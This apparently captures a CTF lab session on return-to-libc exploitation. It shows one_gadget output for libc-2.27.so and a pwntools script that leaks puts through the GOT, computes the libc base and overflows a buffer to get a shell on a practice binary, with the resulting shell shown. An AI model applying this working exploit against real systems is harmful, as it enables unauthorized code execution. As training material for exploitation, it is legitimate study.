 sirius@ubuntu ~/ctf/NTUSTISC/Lab 7 one_gadget -h
Usage: one_gadget <FILE|-b BuildID> [options]
-b, --build-id BuildID BuildID[sha1] of libc.
-f, --[no-]force-file Force search gadgets in file instead of build id first.
-l, --level OUTPUT_LEVEL The output level.
OneGadget automatically selects gadgets with higher successful probability.
Increase this level to ask OneGadget show more gadgets it found.
Default: 0
-n, --near FUNCTIONS/FILE Order gadgets by their distance to the given functions or to the GOT functions of
the given file.
-r, --[no-]raw Output gadgets offset only, split with one space.
-s, --script exploit-script Run exploit script with all possible gadgets.
The script will be run as 'exploit-script $offset'.
--info BuildID Show version information given BuildID.
--base BASE_ADDRESS The base address of libc.
Default: 0
--version Current gem version.
sirius@ubuntu ~/ctf/NTUSTISC/Lab 7 one_gadget
Usage: one_gadget <FILE|-b BuildID> [options]
-b, --build-id BuildID BuildID[sha1] of libc.
-f, --[no-]force-file Force search gadgets in file instead of build id first.
-l, --level OUTPUT_LEVEL The output level.
OneGadget automatically selects gadgets with higher successful probability.
Increase this level to ask OneGadget show more gadgets it found.
Default: 0
-n, --near FUNCTIONS/FILE Order gadgets by their distance to the given functions or to the GOT functions of
the given file.
-r, --[no-]raw Output gadgets offset only, split with one space.
-s, --script exploit-script Run exploit script with all possible gadgets.
The script will be run as 'exploit-script $offset'.
--info BuildID Show version information given BuildID.
--base BASE_ADDRESS The base address of libc.
Default: 0
--version Current gem version.
✘ sirius@ubuntu ~/ctf/NTUSTISC/Lab 7 one_gadget ./ret2libc
[OneGadget] ArgumentError: File "/home/sirius/ctf/NTUSTISC/Lab 7/ret2libc" doesn't contain string "/bin/sh", not glibc?
✘ sirius@ubuntu ~/ctf/NTUSTISC/Lab 7 one_gadget ./libc-2.27.so
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rsp & 0xf == 0
rcx == NULL
0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
sirius@ubuntu ~/ctf/NTUSTISC/Lab 7
sirius@ubuntu ~/ctf/NTUSTISC/Lab 7 python2 go.py
[+] Starting local process './ret2libc': pid 1030
[+] puts addr: 0x7f65e6a689c0
[*] Switching to interactive mode
$ ls
Makefile go.py libc-2.27.so peda-session-ret2libc.txt ret2libc ret2libc.c
$
tabs 1 ret2libc.c 1 go.py
25 from pwn import *
24
23
22 r = process('./ret2libc', env={"LD_PRELOAD":"./libc-2.27.so"})
21 # context.log_level="debug"
20 # raw_input(">>>")
19
18 puts_got_addr = 0x0000000000601018 # R_X86_64_JUMP_SLOT puts@GLIBC_2.2.5
17 puts_libc_offset = 0x00000000000809c0 # 512 FUNC GLOBAL DEFAULT 13 _IO_pu
16 sh_offset = 0x00000000001b3e9a # /bin/sh
15 system_libc_offset = 0x000000000004f440 # 45 FUNC WEAK DEFAULT 13 syst
14 # pop_rdi = 0x00000000004007d3 # pop rdi ; ret
13 pop_rdi_libc_offset = 0x000000000002155f # pop rdi ; ret
12 ret = 0x000000000040053e # ret
11
10 r.recvuntil('hex: ')
9 r.send(hex(puts_got_addr))
8 r.recvuntil('Content: ')
7 puts_libc_addr = int(r.recvline())
6 log.success("puts addr: {}".format(hex(puts_libc_addr)))
5 r.recvuntil('messege: ')
4
3 libc_base_addr = puts_libc_addr - puts_libc_offset
2
1 p = 'a'*0x38
p += p64(libc_base_addr + 0x4f322)
1 # p += p64(libc_base_addr + pop_rdi_libc_offset)
2 # p += p64(libc_base_addr + sh_offset)
3 # p += p64(ret)
4 # p += p64(libc_base_addr + system_libc_offset)
5
6 r.send(p)
7
8 r.interactive()
9
10
~
~
~